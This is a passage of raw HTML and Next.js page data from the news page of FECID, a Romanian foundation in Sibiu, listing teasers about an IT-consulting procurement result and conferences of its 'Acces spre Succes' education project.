1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z" fill="#4e7b38"></path><g stroke-width=".026516"><path d="m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z" fill="#4bbcba"></path><path d="m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z" fill="#4bbcba"></path><path d="m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z" fill="#9edbf6"></path><path d="m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z" fill="#27c0ed" fill-opacity=".99608"></path></g><g stroke-width=".026516"><path d="m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z" fill="#94c94c"></path><path d="m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z" fill="#ecd88f"></path><path d="m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z" fill="#c4ce2e"></path><path d="m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z" fill="#dadf51"></path><path d="m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z" fill="#bc982f"></path></g></g></svg></a><p class="title">Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare</p><p>CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu</p><p>FECID © Toate drepturile rezervate</p></div></footer><script src="/_next/static/chunks/webpack-234704e213519a66.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[44645,[],\"\"]\n3:I[95905,[],\"\"]\n4:I[6837,[\"2184\",\"static/chunks/2184-bebfa2d83666a499.js\",\"9699\",\"static/chunks/9699-ea34f67a1e036a6b.js\",\"4944\",\"static/chunks/app/(app)/layout-04026029c32913c5.js\"],\"ScrollIntoViewContext\"]\n5:I[83225,[\"2184\",\"static/chunks/2184-bebfa2d83666a499.js\",\"9699\",\"static/chunks/9699-ea34f67a1e036a6b.js\",\"4944\",\"static/chunks/app/(app)/layout-04026029c32913c5.js\"],\"Navbar\"]\n6:I[52184,[\"2184\",\"static/chunks/2184-bebfa2d83666a499.js\",\"1264\",\"static/chunks/1264-4c070e93aac047ab.js\",\"9699\",\"static/chunks/9699-ea34f67a1e036a6b.js\",\"8522\",\"static/chunks/app/(app)/noutati/page-6f9be5e868c6de9d.js\"],\"\"]\na:I[96315,[],\"OutletBoundary\"]\nd:I[96315,[],\"ViewportBoundary\"]\nf:I[96315,[],\"MetadataBoundary\"]\n11:I[88476,[],\"\"]\n:HL[\"/_next/static/media/a74fb1607b845cb0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/223907fee60b608e.css\",\"style\"]\n:HL[\"/_next/static/css/c035c4feb50e864e.css\",\"style\"]\n:HL[\"/_next/static/css/21732ad4183ffb9b.css\",\"style\"]\n7:Tade,"])</script><script>self.__next_f.push([1,"m68.059 43.086v10.41h4.8242q1.6602 0 2.4219-0.72266 0.78125-0.74219 1.0352-2.9102h0.72266v8.9648h-0.72266q-0.019532-1.543-0.41016-2.2656-0.37109-0.72266-1.0547-1.0742-0.66406-0.37109-1.9922-0.37109h-4.8242v8.3203q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.85938 0.46875 1.7969 0.46875h0.95703v0.72266h-11.367v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.83984-0.46875-1.7969-0.46875h-0.9375v-0.72266h19.707l0.25391 5.8203h-0.68359q-0.50781-1.8555-1.1914-2.7148-0.66406-0.87891-1.6602-1.2695-0.97656-0.39062-3.0469-0.39062zm21.612 0v10.469h5.8203q2.2656 0 3.0273-0.68359 1.0156-0.89844 1.1328-3.1641h0.72265v9.2188h-0.72265q-0.27344-1.9336-0.54688-2.4805-0.35156-0.68359-1.1523-1.0742-0.80078-0.39062-2.4609-0.39062h-5.8203v8.7305q0 1.7578 0.15625 2.1484 0.15625 0.37109 0.54688 0.60547 0.39062 0.21484 1.4844 0.21484h4.4922q2.2461 0 3.2617-0.3125 1.0156-0.3125 1.9531-1.2305 1.2109-1.2109 2.4805-3.6523h0.78125l-2.2852 6.6406h-20.41v-0.72266h0.9375q0.9375 0 1.7773-0.44922 0.625-0.3125 0.83984-0.9375 0.23438-0.625 0.23438-2.5586v-17.207q0-2.5195-0.50781-3.1055-0.70312-0.78125-2.3438-0.78125h-0.9375v-0.72266h20.41l0.29297 5.8008h-0.76172q-0.41015-2.0898-0.91797-2.8711-0.48828-0.78125-1.4648-1.1914-0.78125-0.29297-2.7539-0.29297zm39.346-2.0508 0.60547 9.0039h-0.60547q-1.2109-4.043-3.457-5.8203-2.2461-1.7773-5.3906-1.7773-2.6367 0-4.7656 1.3477-2.1289 1.3281-3.3594 4.2578-1.2109 2.9297-1.2109 7.2852 0 3.5938 1.1523 6.2305t3.457 4.043q2.3242 1.4062 5.293 1.4062 2.5781 0 4.5508-1.0938 1.9727-1.1133 4.3359-4.3945l0.60547 0.39062q-1.9922 3.5352-4.6484 5.1758t-6.3086 1.6406q-6.582 0-10.195-4.8828-2.6953-3.6328-2.6953-8.5547 0-3.9648 1.7773-7.2852 1.7774-3.3203 4.8828-5.1367 3.125-1.8359 6.8164-1.8359 2.8711 0 5.6641 1.4062 0.82031 0.42969 1.1719 0.42969 0.52734 0 0.91797-0.37109 0.50781-0.52734 0.72266-1.4648zm14.131 26.367v0.72266h-11.348v-0.72266h0.9375q1.6406 0 2.3828-0.95703 0.46875-0.625 0.46875-3.0078v-17.109q0-2.0117-0.25391-2.6562-0.19531-0.48828-0.80078-0.83984-0.85937-0.46875-1.7969-0.46875h-0.9375v-0.72266h11.348v0.72266h-0.95703q-1.6211 0-2.3633 0.95703-0.48828 0.625-0.48828 3.0078v17.109q0 2.0117 0.25391 2.6562 0.19531 0.48828 0.82031 0.83984 0.83984 0.46875 1.7773 0.46875zm0.85016 0.72266v-0.72266h0.9961q1.6797 0 2.3828-1.0742 0.42969-0.64453 0.42969-2.8906v-17.109q0-2.4805-0.54688-3.1055-0.76172-0.85938-2.2656-0.85938h-0.9961v-0.72266h10.781q5.9375 0 9.0234 1.3477 3.1055 1.3477 4.9805 4.4922 1.8945 3.1445 1.8945 7.2656 0 5.5273-3.3594 9.2383-3.7695 4.1406-11.484 4.1406zm7.5586-1.9141q2.4805 0.54688 4.1602 0.54688 4.5312 0 7.5195-3.1836 2.9883-3.1836 2.9883-8.6328 0-5.4883-2.9883-8.6523-2.9883-3.1641-7.6758-3.1641-1.7578 0-4.0039 0.56641z"])</script><script>self.__next_f.push([1,"8:T456,m39.951 13.789c-2.4948 5.0076-4.7394 9.8485-6.7715 14.674-0.18426-0.58921-1.4946-4.6028-4.2148-8.6191 2.9106 6.018 2.8496 10.876 2.7793 12.092-2.1819 5.4727-4.0745 10.973-5.6973 16.717-0.2019-1.0089-1.899-8.4116-9.1094-12.965 6.7496 5.5379 7.997 15.199 8.1406 16.539-0.90896 3.5202-1.7195 7.1458-2.4375 10.924-0.33074-0.85597-2.9394-7.085-9.7656-9.4199 6.6033 3.1427 8.8767 11.691 9.1543 12.832-0.86929 5.0815-1.5776 10.457-2.1348 16.221-0.26729-1.0983-1.4922-5.1391-5.6133-8.1895 3.9817 3.6084 5.1287 9.3357 5.3711 10.857-0.20972 2.4162-0.40123 4.883-0.56055 7.4453 0.34157-1.9188 0.65821-3.6083 0.98828-5.4238 0.94881-2.6669 4.9262-12.027 15.326-16.441-9.3746 2.746-13.668 10.244-14.482 11.82 0.64889-3.4883 1.2921-6.8558 1.9258-10.025 1.4466-2.4529 7.8793-12.394 19.4-16.67-10.587 2.7091-17.937 12.068-18.66 13.016 1.1183-5.4041 2.2555-10.438 3.4727-15.314 0.93079-1.5925 6.457-10.386 16.719-13.389-9.1451 1.7494-14.889 8.3728-15.674 9.3223 0.59114-2.2382 1.2033-4.4629 1.8477-6.6875 1.034-1.8222 6.9537-11.827 13.826-14.447-6.856 1.8397-11.445 8.1464-12.336 9.4531 2.3369-7.5628 5.0779-15.374 8.5059-24.32z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"SdpV5T2DOiZqcxQCRcgBR\",\"p\":\"\",\"c\":[\"\",\"noutati\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(app)\",{\"children\":[\"noutati\",{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"(app)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/223907fee60b608e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"ro\",\"data-theme\":\"light\",\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_f367f3 __variable_572227\",\"children\":[\"$\",\"$L4\",null,{\"children\":[[\"$\",\"$L5\",null,{\"itemList\":[{\"path\":\"/servicii\",\"name\":\"Servicii\"},{\"path\":\"/proiecte\",\"name\":\"Proiecte\"},{\"path\":\"/finantari\",\"name\":\"Finantari\"},{\"path\":\"/noutati\",\"name\":\"Noutati\"},{\"path\":\"/concurs\",\"name\":\"Concurs\"}],\"contact\":{\"path\":\"/contact\",\"name\":\"Contact\"},\"home\":\"/\"}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"footer\",null,{\"className\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[[\"$\",\"$L6\",null,{\"href\":\"/\",\"className\":\"logo\",\"children\":[\"$\",\"svg\",null,{\"version\":\"1.1\",\"viewBox\":\"0 0 176.86 87.686\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"transform\":\"translate(-10.886 -9.8887)\",\"children\":[[\"$\",\"g\",null,{\"fill\":\"#4e7b38\",\"children\":[[\"$\",\"path\",null,{\"d\":\"m41.037 9.8887-0.46875 0.2207c-12.999 6.1348-22.67 15.397-27.057 29.342-4.3865 13.945-3.5069 32.518 4.3867 57.326l0.25391 0.79688 0.58203-0.60156c29.469-30.472 33.952-59.942 22.506-86.607zm-0.5293 1.4043c10.936 25.992 6.5961 54.471-21.891 84.295-7.5797-24.218-8.3962-42.345-4.1523-55.836 4.2403-13.48 13.486-22.41 26.043-28.459z\",\"color\":\"#000000\"}],[\"$\",\"path\",null,{\"d\":\"$7\",\"strokeWidth\":\"1.8\",\"aria-label\":\"FECID\"}],[\"$\",\"path\",null,{\"d\":\"m118.66 78.441c-11.966-1.9891-23.271-3.0378-34.269-2.6764l-5e-6 1e-6c-23.793 0.78889-40.771 7.3605-40.771 7.3605s17.293-5.64 40.802-5.823h5e-6c10.911-0.08821 21.983 1.1338 33.909 3.1119 3.884 0.64493 7.7524 1.3507 11.659 2.0692 15.216 2.8016 27.816 4.4512 39.633 4.9997 10.88 0.50494 18.121-0.10777 18.121-0.10777s-7.265 0.11174-18.052-0.88818c-12.204-1.1313-23.683-3.0949-39.341-5.9707-3.9082-0.71871-7.7937-1.4276-11.693-2.0752z\"}]]}],[\"$\",\"path\",null,{\"d\":\"m29.594 21.244c-5.165 4.5431-8.9047 9.6406-11.428 15.287 6.1765 4.5704 7.691 11.172 7.8809 12.121 1.6228-5.7442 3.5154-11.244 5.6973-16.717 0.06474-1.1198 0.11462-5.3322-2.1504-10.691z\",\"fill\":\"#93cec3\",\"strokeWidth\":\".026516\"}],[\"$\",\"path\",null,{\"d\":\"$8\",\"fill\":\"#4e7b38\"}],[\"$\",\"g\",null,{\"strokeWidth\":\".026516\",\"children\":[[\"$\",\"path\",null,{\"d\":\"m39.83 14.035c-0.06005 0.03407-0.11598 0.06936-0.17578 0.10352-3.7602 2.1474-7.04 4.4698-9.8926 6.957 2.1758 3.5635 3.2529 6.8394 3.418 7.3672 1.8364-4.3606 3.8571-8.7407 6.0684-13.238 0.19524-0.3971 0.38363-0.79033 0.58203-1.1895z\",\"fill\":\"#4bbcba\"}],[\"$\",\"path\",null,{\"d\":\"m18.078 36.717c-1.3241 3.0014-2.3105 6.1559-2.9941 9.4609-0.53263 2.5749-0.87616 5.2448-1.0566 8.002 5.9683 2.5975 8.3019 8.1648 8.6133 8.9707 0.71797-3.778 1.5285-7.4036 2.4375-10.924-0.1351-1.2602-1.2508-9.8814-7-15.51z\",\"fill\":\"#4bbcba\"}],[\"$\",\"path\",null,{\"d\":\"m14.018 54.357c-0.41118 6.5499 0.12408 13.61 1.3828 21.158 3.224 2.893 4.253 6.2766 4.4941 7.2676 0.55717-5.7639 1.2655-11.139 2.1348-16.221-0.26094-1.0722-2.2874-8.6837-8.0117-12.205z\",\"fill\":\"#9edbf6\"}],[\"$\",\"path\",null,{\"d\":\"m15.449 75.811c0.88554 5.2403 2.1142 10.714 3.623 16.418 0.01751 0.06619 0.03515 0.13101 0.05273 0.19726 0.01785-0.27891 0.03805-0.54942 0.05664-0.82617 0.14078-2.0964 0.29698-4.147 0.4707-6.1484-0.21664-1.3601-1.1631-6.0769-4.2031-9.6406z\",\"fill\":\"#27c0ed\",\"fillOpacity\":\".99608\"}]]}],[\"$\",\"g\",null,{\"strokeWidth\":\".026516\",\"children\":[[\"$\",\"path\",null,{\"d\":\"m37.227 70.523c-0.53474 0.09073-1.8203 0.50781-1.8203 0.50781-10.4 4.4145-14.377 13.774-15.326 16.441-0.30879 1.6984-0.60714 3.3054-0.92383 5.0742 0.02769 0.10412 0.05221 0.20627 0.08008 0.31055l0.41797 1.6113c0.0014 1.94e-4 0.0025-1.78e-4 0.0039 0 7.5722-8.0899 13.364-16.079 17.568-23.945z\",\"fill\":\"#94c94c\"}],[\"$\",\"path\",null,{\"d\":\"m43.293 55.902-1.043 0.25391c-11.521 4.276-17.954 14.217-19.4 16.67-0.63366 3.1696-1.2769 6.5371-1.9258 10.025 0.81416-1.5764 5.1078-9.0743 14.482-11.82 0 0 1.2856-0.41708 1.8203-0.50781 2.6317-4.9237 4.6407-9.7994 6.0664-14.621z\",\"fill\":\"#ecd88f\"}],[\"$\",\"path\",null,{\"d\":\"m45.955 40.131c-0.74329 0.037719-2.1738 0.33789-2.1738 0.33789-10.262 3.0024-15.788 11.796-16.719 13.389-1.2171 4.8767-2.3544 9.9104-3.4727 15.314 0.723-0.94789 8.0729-10.306 18.66-13.016l1.043-0.25391c1.5745-5.325 2.4466-10.585 2.6621-15.771z\",\"fill\":\"#c4ce2e\"}],[\"$\",\"path\",null,{\"d\":\"m45.314 28.229-1.5332 0.42773c-6.8725 2.62-12.792 12.625-13.826 14.447-0.64436 2.2246-1.2565 4.4493-1.8477 6.6875 0.78451-0.94944 6.5287-7.5729 15.674-9.3223 0 0 1.4305-0.30017 2.1738-0.33789 0.16676-4.0126-0.05623-7.9808-0.64062-11.902z\",\"fill\":\"#dadf51\"}],[\"$\",\"path\",null,{\"d\":\"m41.287 13.232-1.2617 0.6875c-0.05437 0.03062-0.10403 0.06306-0.1582 0.09375-3.3867 8.8497-6.1051 16.598-8.4219 24.096 0.89046-1.3068 5.48-7.6135 12.336-9.4531l1.5332-0.42773c-0.75706-5.0802-2.1132-10.082-4.0273-14.996z\",\"fill\":\"#bc982f\"}]]}]]}]}]}],[\"$\",\"p\",null,{\"className\":\"title\",\"children\":\"Fundatia Europeana pentru Consultanta, Implementare si Dezvoltare\"}],[\"$\",\"p\",null,{\"children\":\"CIF: 23906047 Nr. inregistrare la Registrul Asociatiilor si Fundatiilor pozitia 3 din 30.04.2007 Sediu social: Constantin Noica nr. 39, Sibiu\"}],[\"$\",\"p\",null,{\"children\":\"FECID © Toate drepturile rezervate\"}]]}]}]]}]}]}]]}],{\"children\":[\"noutati\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",\"$undefined\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c035c4feb50e864e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/21732ad4183ffb9b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$La\",null,{\"children\":[\"$Lb\",\"$Lc\",null]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"QTSrVIQOyHe12xp0SofEF\",{\"children\":[[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lf\",null,{\"children\":\"$L10\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$11\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nb:null\n"])</script><script>self.__next_f.push([1,"c:null\n10:[[\"$\",\"title\",\"0\",{\"children\":\"FECID\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Fundatia  Europeana  pentru  Consultanta,  Implementare  si  Dezvoltare\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/icon1.png?6f9bf69991c1350e\",\"type\":\"image/png\",\"sizes\":\"150x150\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/icon2.png?f8b107a39e0d2a34\",\"type\":\"image/png\",\"sizes\":\"300x300\"}]]\n"])</script><script>self.__next_f.push([1,"12:I[84527,[\"2184\",\"static/chunks/2184-bebfa2d83666a499.js\",\"1264\",\"static/chunks/1264-4c070e93aac047ab.js\",\"9699\",\"static/chunks/9699-ea34f67a1e036a6b.js\",\"8522\",\"static/chunks/app/(app)/noutati/page-6f9be5e868c6de9d.js\"],\"SearchInput\"]\n13:I[56545,[\"2184\",\"static/chunks/2184-bebfa2d83666a499.js\",\"1264\",\"static/chunks/1264-4c070e93aac047ab.js\",\"9699\",\"static/chunks/9699-ea34f67a1e036a6b.js\",\"8522\",\"static/chunks/app/(app)/noutati/page-6f9be5e868c6de9d.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"content\",\"children\":[[\"$\",\"section\",null,{\"className\":\"heading section\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[[\"$\",\"h1\",null,{\"children\":\"Noutati\"}],[\"$\",\"span\",null,{}],[\"$\",\"p\",null,{\"children\":\"Aici gasiti toate noutatile, de la anunturi pana la conferintele proiectelor\"}]]}]}],[\"$\",\"section\",null,{\"className\":\"news\",\"children\":[\"$\",\"div\",null,{\"className\":\"container\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"news controls\",\"children\":[[\"$\",\"span\",null,{}],[\"$\",\"$L12\",null,{}],[\"$\",\"span\",null,{}]]}],[[\"$\",\"div\",\"0\",{\"className\":\"news item\",\"children\":[[\"$\",\"div\",null,{\"className\":\"news-image\",\"children\":[\"$\",\"$L13\",null,{\"src\":\"/api/media/file/feci_logo.jpg\",\"alt\":\"fecid\",\"width\":1920,\"height\":1080}]}],[\"$\",\"div\",null,{\"className\":\"news-content\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"Rezultat solicitare oferte pentru achiziție -servicii consultanta/analiza IT-\"}],[\"$\",\"p\",null,{\"children\":\"In urma anuntului Asociatiei privind procedura de selectie /achizitie servicii de consiliere IT, publicata in data de 04 mai 2024, au fost primite doua oferte:\"}],[\"$\",\"div\",null,{\"className\":\"news-controls\",\"children\":[[\"$\",\"span\",null,{\"className\":\"spacer\"}],[\"$\",\"$L6\",null,{\"href\":\"/noutati/rezultat-solicitare-oferte-pentru-achizitie-servicii-consultanta-analiza-it\",\"children\":[\"Citeste mai mult \",[\"$\",\"svg\",null,{\"className\":\"icon caret\",\"viewBox\":\"0 0 16 16\",\"fill\":\"#242424\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z\",\"fill\":\"inherit\"}]}]]}]]}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"news item\",\"children\":[[\"$\",\"div\",null,{\"className\":\"news-image\",\"children\":[\"$\",\"$L13\",null,{\"src\":\"/api/media/file/feci_logo-1.jpg\",\"alt\":\"fecid logo\",\"width\":1920,\"height\":1080}]}],[\"$\",\"div\",null,{\"className\":\"news-content\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"Conferința finală a proiectului „Acces spre Succes”\"}],[\"$\",\"p\",null,{\"children\":\"Fundația Europeană pentru Consultanță, Implementare și Dezvoltare, alături de partenerii săi: Inspectoratul Școlar Județean Sibiu, Inspectoratul Școlar Județean Mureș, University of South-Eastern Norway și Innovius As din Norvegia, vă invită la: Conferință finală de diseminare a rezultatelor obținute în cadrul...\"}],[\"$\",\"div\",null,{\"className\":\"news-controls\",\"children\":[[\"$\",\"span\",null,{\"className\":\"spacer\"}],[\"$\",\"$L6\",null,{\"href\":\"/noutati/conferinta-finala-a-proiectului-acces-spre-succesconferinta-finala-a-proiectului-acces-spre-succes\",\"children\":[\"Citeste mai mult \",[\"$\",\"svg\",null,{\"className\":\"icon caret\",\"viewBox\":\"0 0 16 16\",\"fill\":\"#242424\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z\",\"fill\":\"inherit\"}]}]]}]]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"news item\",\"children\":[[\"$\",\"div\",null,{\"className\":\"news-image\",\"children\":[\"$\",\"$L13\",null,{\"src\":\"/api/media/file/feci_logo-1.jpg\",\"alt\":\"fecid logo\",\"width\":1920,\"height\":1080}]}],[\"$\",\"div\",null,{\"className\":\"news-content\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"Conferința intermediară a proiectului „Acces spre Succes”\"}],[\"$\",\"p\",null,{\"children\":\"Fundația Europeană pentru Consultanță, Implementare și Dezvoltare, alături de partenerii săi: Inspectoratul Școlar Județean Sibiu, Inspectoratul Școlar Județean Mureș, University of South-Eastern Norway și Innovius As din Norvegia, vă invită la: Conferința intermediară a proiectului Acces spre succes (PN2058) 